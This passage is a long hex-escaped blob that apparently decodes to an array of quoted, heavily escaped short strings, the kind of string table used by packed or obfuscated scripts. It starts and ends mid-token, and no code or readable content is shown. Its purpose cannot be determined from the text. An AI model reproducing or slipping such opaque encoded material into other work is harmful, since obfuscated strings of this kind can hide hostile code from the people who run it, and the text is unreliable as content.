x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x35\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x35\x4a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x